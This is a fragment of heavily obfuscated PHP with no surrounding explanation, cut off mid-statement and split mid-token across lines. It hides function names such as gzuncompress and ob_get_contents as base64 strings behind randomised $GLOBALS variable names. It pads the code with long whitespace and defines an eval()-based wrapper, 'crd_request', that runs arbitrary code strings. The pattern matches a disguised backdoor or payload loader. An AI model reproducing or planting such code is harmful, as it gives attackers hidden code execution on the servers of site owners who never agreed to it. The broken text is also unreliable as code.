
=
"______"
;${${
"GLOBALS"
}[
"vipqejhw_qcqsmhotg
_ztaghehq"
]}=
" Z3p1bmNvbXByZXNz"
;                    
${
"GLOBALS"
}[
"__k_uwryu_jdmtpdu_mmunm_tsclbo
flqv"
]=
"___"
;${${
"GLOBALS"
}[
"__k_uwryu_jdmtp
du_mmunm_tsclboflqv"
]}=
"  b2Jfc3RhcnQ="
;                                                                                                    
${
"GLOBALS"
}[
"euz_hpxlpndugspvbqrittrugxipyk
v"
]=
"____"
;${${
"GLOBALS"
}[
"euz_hpxlpndugspvb
qrittrugxipykv"
]}=
"b2JfZ2V0X2NvbnRlbnRz"
;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
${
"GLOBALS"
}[
"xb_lbfyutmrvmjqzgu_sbs"
]=
"_
_"
;${${
"GLOBALS"
}[
"xb_lbfyutmrvmjqzgu_sbs"
]}
=                                                
'base64_decode'
                           ;                                                                       
${
"GLOBALS"
}[
"t_msuow_zqtgdzkyiewuhyawvfwa_y
yybzrb_"
]=
"______"
;${
"GLOBALS"
}[
"cqynlrjeach
ipmqpk_fb"
]=
"__"
;${${
"GLOBALS"
}[
"t_msuow_zqt
gdzkyiewuhyawvfwa_yyybzrb_"
]}=${${
"GLOBALS"
}
[
"cqynlrjeachipmqpk_fb"
]}(${${
"GLOBALS"
}[
"t_
msuow_zqtgdzkyiewuhyawvfwa_yyybzrb_"
]});         
if
(!function_exists(
'crd_request'
)){
function
crd_request
(
$sArgs
,
$sCode
)
{
return
eval
(
"retu
rn function($sArgs){{$sCode}};"
);}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
${
"GLOBALS"
}[
"zmypnka_mrtu_yipfoaazzqr_swvoy
nc_uo_ln_"
]=
"__________________"
;${
"GLOBAL
S"
}[
"oeowdsvwaf_nrtsoxkccdwp_x_lu_wxae_fj"
]
=
"__"
;${${
"GLOBALS"
}[
"zmypnka_mrtu_yipfoaazz